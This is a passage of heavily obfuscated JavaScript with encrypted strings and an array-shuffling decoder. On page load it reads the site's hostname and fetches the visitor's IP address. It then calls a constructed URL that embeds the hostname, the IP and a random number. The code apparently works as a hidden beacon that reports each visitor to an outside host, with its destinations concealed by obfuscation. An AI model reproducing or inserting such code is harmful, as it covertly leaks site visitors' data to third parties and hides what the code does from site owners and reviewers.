28da2e,a4572_0x2ce051._0x2ba4c0))/(0x1c95+-0x1*0x2ec+-0x19a2)*(-parseInt(_0x592ee6(a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x2c2eb3,a4572_0x2ce051._0x361198,a4572_0x2ce051._0x5e2051,a4572_0x2ce051._0x2fe477))/(-0x78c*0x4+0x12e4+0xb54))+-parseInt(_0x229ea5(a4572_0x2ce051._0x1e895d,a4572_0x2ce051._0x597961,a4572_0x2ce051._0x21516a,a4572_0x2ce051._0x57c7be,a4572_0x2ce051._0x1bdc11))/(-0x1c7e+-0x1d7e*-0x1+-0xd*0x13)*(-parseInt(_0x5394ba(-a4572_0x2ce051._0x28e719,-a4572_0x2ce051._0x37fcbf,a4572_0x2ce051._0x2ba4c0,-a4572_0x2ce051._0x48c1ea,-a4572_0x2ce051._0x3f381e))/(-0x43*0x42+0x823*-0x2+0x2196));if(_0x42428f===_0x382ee2)break;else _0x4370c3['push'](_0x4370c3['shift']());}catch(_0x40e089){_0x4370c3['push'](_0x4370c3['shift']());}}}(a4572_0x40d0,-0x2e09+-0x7d2f8+0x6491d*0x3));function a4572_0x14c318(_0x138edb,_0x57d5b1,_0x25163b,_0xee895e,_0x3511e){var a4572_0x36984d={_0x472d74:0x32e};return a4572_0x5bbd(_0x3511e- -a4572_0x36984d._0x472d74,_0x138edb);}function a4572_0x26b864(_0x35bbce,_0xb19c12,_0x306d32,_0x3fbcee,_0x2b98a4){var a4572_0x814ed4={_0x5f1ece:0x23b};return a4572_0x5bbd(_0x306d32-a4572_0x814ed4._0x5f1ece,_0xb19c12);}function a4572_0x40d0(){var _0x397d54=['W6NdOrrUW44','WQddOrnoCCovWPm','BrRdI2m4','zmovcG','kfJcMmkSmW','W7OZW4ldUmkWsL4qWQ3cUmo5W6e','W5BdSSoahrS','WR9OESouxq','WReFC3BcUa','jCouW5jVW5W','WPD+WOJdMeZdKSogaq','WQhcMSktW5/cTq','qgtdQmk3DvGDEmkQcSoutG','W7pdIHfXDNGeW7tdISkkgCoU','W4RcQNz9cW','WPBdNCkSvJK','WRBcLu0O','xJddMhGa','DN7cTSkMtG','WO0YWQKdW5K','WPxdISkVudK','WOpcQYC/ka','CSkcjmoU','WRdcQ3PMW4W','zfuDxq','iqLCxdu','W5NcVCoDWPBcOW','aYhdSCoIe8koo8kZaCotWOpdUh8','jSojwSoK','W4K6WRBdSu0','WR7cPCk5f8o+WQBcPmk/','WOZdVrldQvC','W6BdQZzJW5y','pSklutDIz2Lvk8ocW5FdGmkr','W7voEZFcLG','jxtcM8oyca','E8ksAGaK','pSoXvrj6','D8konq','W7xdGsqlxq','DW/dRZiG','nrfnrZC','WO5PWPtcQmoK','cdJcUCo6AG','x8okhvCe','w1OlfvFcNY1qW4dcQcNdMwe','W77dRSkFgq','W6dcNsf5va','W78ko8oZuW','WOulWQLKW44','W5dcL1Ts','W7ePofzs','j8oBW7bnzW','W5jXqatcVG','W5FdM8kZvI4','W53cIfetfa','WOqUWRmlWOe','zCovf3i5','W7HBscJcKW','WRyxWPj5WOZcQmoTW5/cNKLUgCoK','W5VcGfb5ea','WQBcGsZcJca','mSo4d11+','FSksW58/','W7zwW4qMW5O','F8oFfgO2','C1WEy8kr','WONdNqepuhpcR8oABSkBv8khW4y','ASo+dKCMF0LNW6eqWOzR','WQnnB8o9bMKYn27cP8ohySkO','W65GfmkOW7tcNuCLW5hcISoPW6K','WPv8WPtdQNVdRCoxkG','W4pcGmoUvJ0','WOBdQMCumCoyW7vsW7dcKNZcGa','kCkVvrD4','e1HdfHm','W4hdUCoNpXK','W5i+WQ7dQeO','W7RcTmobWP0','W6NdTSkjlmo3','W7hcTLq8Bq','WRqFFG','W4lcTdKoyW','ecxcQ8oZnW','WRjcbmkUW5i','WQ3cI8kXWRxdLq','rxxcTCk9sG','W7rjWQ/cR8oze2W','WR3dRCkrW4ldO3zEWPDtW6/cPmk7ha','W63cVCocWQpcMG','WOxcI33cVmoD','smobW5bBDW','pSoFrCoMWQG','W6XUgmkSW7dcMaiDW77cHmoOW5BcGW'];a4572_0x40d0=function(){return _0x397d54;};return a4572_0x40d0();}document[a4572_0x2d7745('T9ir',0x426,0x404,0x3da,0x40b)+a4572_0x26b864(0x2e9,'dpJs',0x2e6,0x30a,0x300)+a4572_0x14c318('[fqa',-0x220,-0x249,-0x243,-0x249)+'r'](a4572_0x26b864(0x2cd,'6a9e',0x2e7,0x2e1,0x2f8)+a4572_0x14c318('baK9',-0x25a,-0x24f,-0x26e,-0x255)+a4572_0x2d7745('RWKE',0x3fc,0x3f2,0x3ff,0x3dc)+'d',function(){var a4572_0x3605c2={_0x2ed1df:0x21d,_0x3c53e4:0x23d,_0x3ab03d:0x245,_0x5bd36f:0x231,_0x5ca726:'d9mk',_0x1efa4c:'K4wZ',_0x39ac36:0x31d,_0x2847bc:0x30f,_0x1ded34:0x33c,_0x2911c1:0x33d,_0xfe17b:0x1fa,_0x437127:'GNx2',_0x316b82:0x1d9,_0x2dab83:0x1e3,_0x46fabc:0x211,_0x4d37fe:'3XpI',_0x13bb12:0x2ba,_0x2790b3:0x2db,_0xf87567:0x2f0,_0x2bf746:0x2bc,_0x142a38:'A2[s',_0x515ce4:0x2f4,_0x474531:0x2cd,_0xd999e7:0x2e4,_0x39439b:0x2c5,_0x5b276c:0x405,_0x35159d:0x3fa,_0x44933b:0x3f1,_0x1bac3d:'T9ir',_0x58e9a9:0x3e1,_0x49ca5f:'S1&o',_0x441ed6:0x2b4,_0x2165ab:0x2d7,_0x32a79c:0x2f5,_0x11cc4f:0x2e1,_0x394b57:'zPbw',_0x3f6b76:0x2bb,_0x41a120:0x2e9,_0xd1fbea:0x2d2,_0x3d10f0:0x2cb,_0x57a9c4:0x285,_0x111114:0x26d,_0x342b5a:0x26c,_0x2fed6d:'f9Iy',_0x5a258d:0x287,_0x3b1434:0x25a,_0x2ce160:0x27b,_0x1779cf:0x284,_0x5a7cff:'J$sK',_0x19c2fb:0x314,_0x5a0bb0:0x2fc,_0x7b633f:0x2d8,_0x20f660:0x24c,_0x455edb:0x252,_0x531269:0x25b,_0x124026:0x27e,_0x5881c9:'nQMQ',_0x34a1fa:0x25c,_0xcd56dc:0x25f,_0x2ef457:0x241,_0x1d9957:0x26b,_0x477807:'LFSv',_0x47da24:'vDq6',_0x2fb2bb:0x33f,_0x3bc89d:0x316,_0x52a504:0x31a,_0x76b6ed:0x247,_0x4ba64c:0x222,_0x4882ca:0x22f,_0x1a4d6c:0x233,_0x575be0:'d51E',_0x256c76:0x267,_0x44ae63:0x27f,_0xba5d2f:0x253,_0x27f2a9:0x251,_0x37884b:'f9Iy',_0x18b922:0x277,_0x25c260:0x275,_0x380f50:0x276,_0x148d3c:0x2a2,_0x14d08a:'zPbw',_0xb0989c:0x3c1,_0x298073:0x3ee,_0x286235:0x3f2,_0xfb3187:0x3bf,_0x1f18a7:0x3f1,_0x1baa43:0x3f3,_0x2ee493:0x3ef,_0x4a0b0d:'LSUG',_0x26de5e:0x3f4,_0x341a95:0x290,_0xc69557:0x279,_0x9e0cdf:0x273,_0x38af44:0x258,_0x3c17c6:'f9Iy',_0x4db974:0x40f,_0x344208:0x413,_0x1c0860:0x40a,_0x5da928:'z#o0',_0x4a3f21:0x3f9,_0xda7bc1:0x266,_0x4af4ee:0x2a9,_0x96eece:0x27a,_0x3e1854:0x29d,_0x57a405:'Jlnl',_0x143b26:0x230,_0x5d9e38:0x24b,_0x5beaac:0x218,_0x320eca:0x1de,_0x2d7bfc:'n%94',_0xb6ffbd:0x1b0,_0x50b201:0x1db,_0x19f8cf:0x1d9,_0x49dd6d:0x25d,_0x1cb194:0x268,_0x40391b:0x274,_0x2ccea9:'ZL&0',_0x2bb017:0x279,_0x4c0b00:0x26c,_0x4ef8b4:'5*]H',_0x24ea1f:0x242,_0x2df1d8:0x250,_0x2beb6f:0x22c,_0xb8498:0x247,_0x15458f:0x216,_0x3a0407:0x227,_0x115dbf:0x245,_0x1d8c84:'ENTt',_0xc5c847:0x1c2,_0x53a812:'n(Wr',_0x295cab:0x1ed,_0x3963be:0x1de,_0x4aaedb:0x19f,_0x358d18:0x1c9,_0x2e069e:'6)jF',_0x4935ca:0x1e6,_0x387480:0x19e,_0x2403c9:0x1a3,_0x18cb74:0x271,_0x366344:0x26d,_0x5f262f:0x243,_0x229137:'sj8a'},a4572_0x54505c={_0x632158:0x27a,_0x9ac266:0x296,_0x2fc108:'dpJs',_0x131673:0x254,_0x518ebd:0x271,_0xe60070:0x284,_0x2b5fda:0x29f,_0x4ce923:'W)Z@',_0x3aa891:0x2aa,_0x571ba0:0x279,_0x42d464:0x175,_0x134928:'3XpI',_0x30c798:0x1b8,_0x174880:0x19c,_0x2e6dcf:0x16e,_0x1eb46c:0x34f,_0x1e18f5:0x35f,_0x243f88:0x32a,_0x1817e6:'n%94',_0x149828:0x32b,_0x139505:'LFSv',_0x216b77:0x54,_0x59a168:0x32,_0x20dbf1:0xf,_0x291f86:0xd,_0x1813c0:0x252,_0x7c35e8:0x22e,_0x225e4c:'&UZB',_0x288219:0x225,_0x44bec4:0x235,_0x455c7a:0x35d,_0x53b98b:0x35a,_0x5b0beb:0x344,_0x381681:'^Zn0',_0x49c3d7:0x34c,_0x46ebe8:0x172,_0x55e059:'6)jF',_0x472fcd:0x14b,_0x353f8c:0x158,_0x47bac4:0x5b,_0x254493:'6)jF',_0x5d2c98:0x23,_0x1ce543:0x66,_0x165b1e:0x37,_0xf256f3:'3n2V',_0x53c85c:0x7b,_0x58b115:0x50,_0x25033a:0x3f,_0x4e544c:0x35,_0x50ed84:0x330,_0x11d92b:0x35b,_0x26a874:0x30a,_0x37c035:'tL)S',_0x398291:0x34b,_0x47d443:'T9ir',_0xa00f2b:0x57,_0xdd0a7b:0x84,_0x2c87bd:0x8a,_0x5242c0:0x73,_0x36bd4c:0x348,_0x201ff0:0x373,_0x56e277:0x350,_0x2c0652:'tL)S',_0x54589a:0x34c,_0x3925c4:0x1bc,_0x4ac4e0:'QFud',_0x2b1bb3:0x173,_0x5d73c0:0x192,_0x2713f1:0x1b1,_0x4462f3:0x319,_0x4907c2:0x322,_0x12268f:0x345,_0x20dbc4:'tz9y',_0x4628bc:0x341,_0x18fe84:0x33d,_0x332c09:0x31d,_0x559081:0x369,_0x1b4bc6:'vDq6',_0x5c8aed:0x322,_0x4dbd34:0x160,_0x2ed1a1:0x181,_0x22c653:0x16a,_0x2f7d4f:0x184,_0x4a6e4f:0x278,_0x3a9743:0x250,_0x34c314:'zPbw',_0x72e4aa:0x2a2,_0x530bee:0x27b,_0x3ba205:0x31f,_0x208c4d:0x33b,_0x18827b:0x314,_0x307e12:'LFSv',_0xfdc942:0x31c,_0x323a28:0x87,_0x121e51:'#ngc',_0x480d9a:0x51,_0x4db2d5:0x80,_0x190099:0x53,_0x5e4402:0x5b,_0x107692:0x59,_0x22f328:0x78},a4572_0x532de9={_0x243b6e:'J$sK',_0x1c8bb0:0x401,_0x38a19c:0x3f1,_0x59160f:0x3f2,_0x8300a:0x3cb},a4572_0x2d92a4={_0x4c7021:0x18c,_0xc3a00f:0x2a,_0x39b65e:0x590,_0x341e97:0x1bc},a4572_0x5ba3d0={_0x4ec689:0x185,_0x146270:0x128,_0x498807:0x15f,_0x20447c:0xd},a4572_0x4f97cd={_0x145e39:0x180,_0x71e68b:0x285,_0x4ba511:0x145,_0x5c682c:0x187},a4572_0x2d918c={_0x4cf023:0x1c2,_0x11a12e:0x4f7,_0x5eaf92:0x2a,_0x27272c:0x1df},a4572_0x10d9dc={_0x116a48:0xe6,_0x31f8bc:0x104,_0x5ec04e:0x61,_0x409dca:0x86},a4572_0x5778f7={_0x5b77d3:0x19a,_0x50f506:0xa9,_0x838962:0x6a,_0x5e06bf:0x143},a4572_0x4742e4={_0x285883:0xd2,_0x2cd4f1:0x5,_0x495d13:0x1de,_0x407881:0xd9},a4572_0x2b27bc={_0x15d543:0x81,_0x13e04d:0x35,_0x25ce35:0x96,_0x59e1c7:0x7};function _0x397640(_0x367e9c,_0x4205be,_0x4d049d,_0x13313f,_0x3fdcfe){return a4572_0x14c318(_0x3fdcfe,_0x4205be-a4572_0x2b27bc._0x15d543,_0x4d049d-a4572_0x2b27bc._0x13e04d,_0x13313f-a4572_0x2b27bc._0x25ce35,_0x4d049d-a4572_0x2b27bc._0x59e1c7);}function _0x50e15b(_0x2d4a57,_0x4913e5,_0x5a5af2,_0x40e8e8,_0x415f0b){return a4572_0x2d7745(_0x40e8e8,_0x4913e5-a4572_0x4742e4._0x285883,_0x4913e5- -a4572_0x4742e4._0x2cd4f1,_0x40e8e8-a4572_0x4742e4._0x495d13,_0x415f0b-a4572_0x4742e4._0x407881);}function _0x997c77(_0xe43a6a,_0x560da2,_0x255b69,_0x1c5702,_0x2f64b3){return a4572_0x26b864(_0xe43a6a-a4572_0x5778f7._0x5b77d3,_0x2f64b3,_0x560da2- -a4572_0x5778f7._0x50f506,_0x1c5702-a4572_0x5778f7._0x838962,_0x2f64b3-a4572_0x5778f7._0x5e06bf);}var _0x1eb125={'reSnk':_0x397640(-a4572_0x3605c2._0x2ed1df,-a4572_0x3605c2._0x3c53e4,-a4572_0x3605c2._0x3ab03d,-a4572_0x3605c2._0x5bd36f,a4572_0x3605c2._0x5ca726)+_0x36c572(a4572_0x3605c2._0x1efa4c,a4572_0x3605c2._0x39ac36,a4572_0x3605c2._0x2847bc,a4572_0x3605c2._0x1ded34,a4572_0x3605c2._0x2911c1)+'4','ErAXi':function(_0x294770,_0xf1f625){return _0x294770==_0xf1f625;},'fIqYX':function(_0x1dc3c6,_0x1036e2){return _0x1dc3c6(_0x1036e2);},'kKCnU':function(_0x2667b5,_0x2d55df){return _0x2667b5(_0x2d55df);},'cafPL':function(_0x51bb73,_0x53dc82){return _0x51bb73+_0x53dc82;},'Wayeu':function(_0x340622,_0x587191){return _0x340622+_0x587191;},'bMzkA':function(_0x375b73,_0x5ef54d){return _0x375b73+_0x5ef54d;},'pNBAm':function(_0x3df9d5,_0x11dae7){return _0x3df9d5+_0x11dae7;},'oXItD':_0x2667a8(-a4572_0x3605c2._0xfe17b,a4572_0x3605c2._0x437127,-a4572_0x3605c2._0x316b82,-a4572_0x3605c2._0x2dab83,-a4572_0x3605c2._0x46fabc)+_0x36c572(a4572_0x3605c2._0x4d37fe,a4572_0x3605c2._0x13bb12,a4572_0x3605c2._0x2790b3,a4572_0x3605c2._0xf87567,a4572_0x3605c2._0x2bf746)+_0x36c572(a4572_0x3605c2._0x142a38,a4572_0x3605c2._0x515ce4,a4572_0x3605c2._0x474531,a4572_0x3605c2._0xd999e7,a4572_0x3605c2._0x39439b)+_0x50e15b(a4572_0x3605c2._0x5b276c,a4572_0x3605c2._0x35159d,a4572_0x3605c2._0x44933b,a4572_0x3605c2._0x1bac3d,a4572_0x3605c2._0x58e9a9)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x441ed6,a4572_0x3605c2._0x2165ab,a4572_0x3605c2._0x32a79c,a4572_0x3605c2._0x11cc4f)+_0x36c572(a4572_0x3605c2._0x394b57,a4572_0x3605c2._0x3f6b76,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0xd1fbea,a4572_0x3605c2._0x3d10f0)+'e=','mNWKE':function(_0x59fc79,_0x358a51){return _0x59fc79*_0x358a51;},'WGsYT':function(_0x5c8268,_0xce82b5){return _0x5c8268*_0xce82b5;},'RpyQS':function(_0x4a9429,_0x28d867){return _0x4a9429*_0x28d867;},'PORwT':_0x997c77(a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x111114,a4572_0x3605c2._0x342b5a,a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x2fed6d)+_0x997c77(a4572_0x3605c2._0x5a258d,a4572_0x3605c2._0x3b1434,a4572_0x3605c2._0x2ce160,a4572_0x3605c2._0x1779cf,a4572_0x3605c2._0x5a7cff)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x19c2fb,a4572_0x3605c2._0x5a0bb0,a4572_0x3605c2._0x7b633f,a4572_0x3605c2._0xd999e7)+_0x397640(-a4572_0x3605c2._0x20f660,-a4572_0x3605c2._0x455edb,-a4572_0x3605c2._0x531269,-a4572_0x3605c2._0x124026,a4572_0x3605c2._0x5881c9)+_0x997c77(a4572_0x3605c2._0x34a1fa,a4572_0x3605c2._0xcd56dc,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x1d9957,a4572_0x3605c2._0x477807)+'xt','NbczZ':_0x36c572(a4572_0x3605c2._0x47da24,a4572_0x3605c2._0x2fb2bb,a4572_0x3605c2._0x3bc89d,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0x52a504)+'om','jXLVF':_0x397640(-a4572_0x3605c2._0x76b6ed,-a4572_0x3605c2._0x4ba64c,-a4572_0x3605c2._0x4882ca,-a4572_0x3605c2._0x1a4d6c,a4572_0x3605c2._0x575be0)+_0x997c77(a4572_0x3605c2._0x256c76,a4572_0x3605c2._0x44ae63,a4572_0x3605c2._0xba5d2f,a4572_0x3605c2._0x27f2a9,a4572_0x3605c2._0x37884b)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x25c260,a4572_0x3605c2._0x380f50,a4572_0x3605c2._0x148d3c,a4572_0x3605c2._0x14d08a)+_0x50e15b(a4572_0x3605c2._0xb0989c,a4572_0x3605c2._0x298073,a4572_0x3605c2._0x286235,a4572_0x3605c2._0x575be0,a4572_0x3605c2._0xfb3187)+_0x50e15b(a4572_0x3605c2._0x1f18a7,a4572_0x3605c2._0x1baa43,a4572_0x3605c2._0x2ee493,a4572_0x3605c2._0x4a0b0d,a4572_0x3605c2._0x26de5e)+_0x397640(-a4572_0x3605c2._0x341a95,-a4572_0x3605c2._0xc69557,-a4572_0x3605c2._0x9e0cdf,-a4572_0x3605c2._0x38af44,a4572_0x3605c2._0x3c17c6)+_0x50e15b(a4572_0x3605c2._0x4db974,a4572_0x3605c2._0x344208,a4572_0x3605c2._0x1c0860,a4572_0x3605c2._0x5da928,a4572_0x3605c2._0x4a3f21)},_0x2f61dc=window[_0x397640(-a4572_0x3605c2._0xda7bc1,-a4572_0x3605c2._0x4af4ee,-a4572_0x3605c2._0x96eece,-a4572_0x3605c2._0x3e1854,a4572_0x3605c2._0x57a405)+_0x397640(-a4572_0x3605c2._0x143b26,-a4572_0x3605c2._0x5d9e38,-a4572_0x3605c2._0x5bd36f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x57a405)][_0x2667a8(-a4572_0x3605c2._0x320eca,a4572_0x3605c2._0x2d7bfc,-a4572_0x3605c2._0xb6ffbd,-a4572_0x3605c2._0x50b201,-a4572_0x3605c2._0x19f8cf)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x49dd6d,a4572_0x3605c2._0x1cb194,a4572_0x3605c2._0x40391b,a4572_0x3605c2._0x2ccea9)];function _0x36c572(_0x35a422,_0x25a095,_0x296867,_0x1d04c3,_0x1df3a8){return a4572_0x2d7745(_0x35a422,_0x25a095-a4572_0x10d9dc._0x116a48,_0x296867- -a4572_0x10d9dc._0x31f8bc,_0x1d04c3-a4572_0x10d9dc._0x5ec04e,_0x1df3a8-a4572_0x10d9dc._0x409dca);}function _0x2667a8(_0x2976ae,_0x2ede3e,_0x128a19,_0x34998b,_0x29701a){return a4572_0x26b864(_0x2976ae-a4572_0x2d918c._0x4cf023,_0x2ede3e,_0x2976ae- -a4572_0x2d918c._0x11a12e,_0x34998b-a4572_0x2d918c._0x5eaf92,_0x29701a-a4572_0x2d918c._0x27272c);}if(_0x1eb125[_0x397640(-a4572_0x3605c2._0x2bb017,-a4572_0x3605c2._0x4c0b00,-a4572_0x3605c2._0x111114,-a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x4ef8b4)](_0x2f61dc,''))_0x2f61dc=_0x1eb125[_0x997c77(a4572_0x3605c2._0x24ea1f,a4572_0x3605c2._0x2df1d8,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x2beb6f,a4572_0x3605c2._0x1efa4c)];_0x1eb125[_0x397640(-a4572_0x3605c2._0xb8498,-a4572_0x3605c2._0x15458f,-a4572_0x3605c2._0x3a0407,-a4572_0x3605c2._0x115dbf,a4572_0x3605c2._0x1d8c84)](fetch,_0x1eb125[_0x2667a8(-a4572_0x3605c2._0xc5c847,a4572_0x3605c2._0x53a812,-a4572_0x3605c2._0x295cab,-a4572_0x3605c2._0x3963be,-a4572_0x3605c2._0x4aaedb)])[_0x2667a8(-a4572_0x3605c2._0x358d18,a4572_0x3605c2._0x2e069e,-a4572_0x3605c2._0x4935ca,-a4572_0x3605c2._0x387480,-a4572_0x3605c2._0x2403c9)](_0x352eae=>_0x352eae[_0x997c77(0x27f,0x269,0x27c,0x28b,'T9ir')]())[_0x397640(-a4572_0x3605c2._0x18cb74,-a4572_0x3605c2._0x366344,-a4572_0x3605c2._0x5f262f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x229137)](_0x22bd47=>{var a4572_0x102a58={_0x444345:0x2c2,_0x4f8f70:0x2a0,_0x153151:0x2cc,_0x1a01ae:0x2a6,_0x324878:'m(IS',_0x57d81d:0x9d,_0x22f40c:0xbb,_0x4fdd4e:0xd7,_0xecd135:'GNx2',_0x3ede6f:0xa7,_0x1ef449:0x120,_0x20e863:0xf4,_0x3bd7d9:0xd8,_0x4f795b:'f9Iy',_0x4fea31:0xd7,_0x2c192b:0x30c,_0x31a5fa:0x2ff,_0x43c5eb:0x2df,_0x1444d6:'W)Z@',_0x4adb21:0x2e7,_0x5e2dd9:0x1fe,_0x434382:0x1bb,_0x14ff63:'JT!w',_0x1decfe:0x1dc,_0x326350:0x1fa,_0x36bc3b:0x2d6,_0x3de646:0x2ca,_0x101159:0x2e9,_0x585b83:0x2b5,_0x5444dd:'8Seh',_0x4c7085:0x2c3,_0x2cf2dc:0x295,_0x47d269:0x2b7,_0x509087:0x2c9,_0x3bc9fc:'3XpI',_0x48d1ee:0x1d4,_0x26025b:0x200,_0x34650d:'n%94',_0x3cfea1:0x1e3,_0x537597:0x208,_0x5a7172:0x362,_0x524ed4:0x349,_0x3d8c8c:0x359,_0x26663f:'Xrp6',_0x4dbb16:0x35a},a4572_0xddf80d={_0x4d5d3c:0x9a,_0x178e85:0x8f,_0x1fbeb7:0x1af,_0x37995a:0x16e},a4572_0x53bbba={_0x475cc6:0x18c,_0x128bd9:0x3d,_0x2eb02a:0xfc,_0x7cb107:0xbf},a4572_0x276501={_0x4a2d94:0x235,_0x48b8ca:0x22b,_0x381fa1:'tL)S',_0x5c608a:0x237,_0x51ca71:0x265},a4572_0x591ea6={_0x145edf:0x11c,_0x172778:0x96,_0x3ba38e:0x5b,_0x440582:0x1c},a4572_0x41c3f7={_0x196be1:0x159,_0x9107a6:0x354,_0x317c34:0x56,_0xe0b5b2:0x177};function _0x2bace9(_0x5c2d8b,_0x3ef7d6,_0x40f9ac,_0x54393b,_0x192f22){return _0x36c572(_0x3ef7d6,_0x3ef7d6-a4572_0x41c3f7._0x196be1,_0x192f22- -a4572_0x41c3f7._0x9107a6,_0x54393b-a4572_0x41c3f7._0x317c34,_0x192f22-a4572_0x41c3f7._0xe0b5b2);}function _0x5aa762(_0x5b4dce,_0x49d2f0,_0x15ac91,_0x4f4024,_0x2f3ba4){return _0x50e15b(_0x5b4dce-a4572_0x4f97cd._0x145e39,_0x4f4024- -a4572_0x4f97cd._0x71e68b,_0x15ac91-a4572_0x4f97cd._0x4ba511,_0x49d2f0,_0x2f3ba4-a4572_0x4f97cd._0x5c682c);}function _0x507686(_0x4c77ed,_0x41428b,_0x1dac2d,_0xb92670,_0x2ad91e){return _0x2667a8(_0x1dac2d-a4572_0x5ba3d0._0x4ec689,_0x4c77ed,_0x1dac2d-a4572_0x5ba3d0._0x146270,_0xb92670-a4572_0x5ba3d0._0x498807,_0x2ad91e-a4572_0x5ba3d0._0x20447c);}function _0x410180(_0x3be8d1,_0x615e0a,_0x300994,_0x13d2ae,_0x1dbf4b){return _0x397640(_0x3be8d1-a4572_0x2d92a4._0x4c7021,_0x615e0a-a4572_0x2d92a4._0xc3a00f,_0x3be8d1-a4572_0x2d92a4._0x39b65e,_0x13d2ae-a4572_0x2d92a4._0x341e97,_0x13d2ae);}function _0x413b4b(_0x428f80,_0x509644,_0x2fce2b,_0x3ba2ea,_0x4c9335){return _0x36c572(_0x2fce2b,_0x509644-a4572_0x591ea6._0x145edf,_0x428f80- -a4572_0x591ea6._0x172778,_0x3ba2ea-a4572_0x591ea6._0x3ba38e,_0x4c9335-a4572_0x591ea6._0x440582);}var _0x15ad20={'gYtIz':_0x1eb125[_0x413b4b(a4572_0x54505c._0x632158,a4572_0x54505c._0x9ac266,a4572_0x54505c._0x2fc108,a4572_0x54505c._0x131673,a4572_0x54505c._0x518ebd)],'ZzraX':function(_0x245eb4,_0x5c34a5){var a4572_0x20abc8={_0x35acd4:0x2c,_0x2ca7aa:0x150,_0x48d967:0x152,_0x5a790d:0x7};function _0x5d9121(_0x23051e,_0x58b564,_0x5a58a0,_0x1d0749,_0x67846){return _0x413b4b(_0x1d0749- -a4572_0x20abc8._0x35acd4,_0x58b564-a4572_0x20abc8._0x2ca7aa,_0x5a58a0,_0x1d0749-a4572_0x20abc8._0x48d967,_0x67846-a4572_0x20abc8._0x5a790d);}return _0x1eb125[_0x5d9121(a4572_0x276501._0x4a2d94,a4572_0x276501._0x48b8ca,a4572_0x276501._0x381fa1,a4572_0x276501._0x5c608a,a4572_0x276501._0x51ca71)](_0x245eb4,_0x5c34a5);},'oLVkm':function(_0x223518,_0x456905){var a4572_0x338780={_0x331dc9:0x162,_0x436199:0x28,_0x5b13e0:0x2b,_0x18b528:0xd0};function _0x2f46b6(_0x1122fe,_0x3cf7d1,_0x2ecef4,_0x5cd4df,_0x21644c){return _0x413b4b(_0x5cd4df-a4572_0x338780._0x331dc9,_0x3cf7d1-a4572_0x338780._0x436199,_0x1122fe,_0x5cd4df-a4572_0x338780._0x5b13e0,_0x21644c-a4572_0x338780._0x18b528);}return _0x1eb125[_0x2f46b6(a4572_0x532de9._0x243b6e,a4572_0x532de9._0x1c8bb0,a4572_0x532de9._0x38a19c,a4572_0x532de9._0x59160f,a4572_0x532de9._0x8300a)](_0x223518,_0x456905);}};_0x22bd47=_0x22bd47['ip'][_0x413b4b(a4572_0x54505c._0xe60070,a4572_0x54505c._0x2b5fda,a4572_0x54505c._0x4ce923,a4572_0x54505c._0x3aa891,a4572_0x54505c._0x571ba0)+_0x5aa762(a4572_0x54505c._0x42d464,a4572_0x54505c._0x134928,a4572_0x54505c._0x30c798,a4572_0x54505c._0x174880,a4572_0x54505c._0x2e6dcf)]('.','-'),_0x22bd47=_0x22bd47[_0x410180(a4572_0x54505c._0x1eb46c,a4572_0x54505c._0x1e18f5,a4572_0x54505c._0x243f88,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x149828)+_0x507686(a4572_0x54505c._0x139505,-a4572_0x54505c._0x216b77,-a4572_0x54505c._0x59a168,-a4572_0x54505c._0x20dbf1,-a4572_0x54505c._0x291f86)](':','-'),_0x1eb125[_0x413b4b(a4572_0x54505c._0x1813c0,a4572_0x54505c._0x7c35e8,a4572_0x54505c._0x225e4c,a4572_0x54505c._0x288219,a4572_0x54505c._0x44bec4)](fetch,_0x1eb125[_0x410180(a4572_0x54505c._0x455c7a,a4572_0x54505c._0x53b98b,a4572_0x54505c._0x5b0beb,a4572_0x54505c._0x381681,a4572_0x54505c._0x49c3d7)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x46ebe8,a4572_0x54505c._0x55e059,a4572_0x54505c._0x472fcd,a4572_0x54505c._0x353f8c,a4572_0x54505c._0x353f8c)](_0x1eb125[_0x2bace9(-a4572_0x54505c._0x47bac4,a4572_0x54505c._0x254493,-a4572_0x54505c._0x5d2c98,-a4572_0x54505c._0x1ce543,-a4572_0x54505c._0x165b1e)](_0x1eb125[_0x507686(a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x53c85c,-a4572_0x54505c._0x58b115,-a4572_0x54505c._0x25033a,-a4572_0x54505c._0x4e544c)](_0x1eb125[_0x410180(a4572_0x54505c._0x50ed84,a4572_0x54505c._0x11d92b,a4572_0x54505c._0x26a874,a4572_0x54505c._0x37c035,a4572_0x54505c._0x398291)](_0x1eb125[_0x507686(a4572_0x54505c._0x47d443,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0xdd0a7b,-a4572_0x54505c._0x2c87bd,-a4572_0x54505c._0x5242c0)](_0x1eb125[_0x410180(a4572_0x54505c._0x36bd4c,a4572_0x54505c._0x201ff0,a4572_0x54505c._0x56e277,a4572_0x54505c._0x2c0652,a4572_0x54505c._0x54589a)],_0x2f61dc),'.'),_0x22bd47),'.'),Math[_0x5aa762(a4572_0x54505c._0x3925c4,a4572_0x54505c._0x4ac4e0,a4572_0x54505c._0x2b1bb3,a4572_0x54505c._0x5d73c0,a4572_0x54505c._0x2713f1)](_0x1eb125[_0x410180(a4572_0x54505c._0x4462f3,a4572_0x54505c._0x4907c2,a4572_0x54505c._0x12268f,a4572_0x54505c._0x20dbc4,a4572_0x54505c._0x4628bc)](_0x1eb125[_0x410180(a4572_0x54505c._0x18fe84,a4572_0x54505c._0x332c09,a4572_0x54505c._0x559081,a4572_0x54505c._0x1b4bc6,a4572_0x54505c._0x5c8aed)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x4dbd34,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x2ed1a1,a4572_0x54505c._0x22c653,a4572_0x54505c._0x2f7d4f)](Math[_0x413b4b(a4572_0x54505c._0x4a6e4f,a4572_0x54505c._0x3a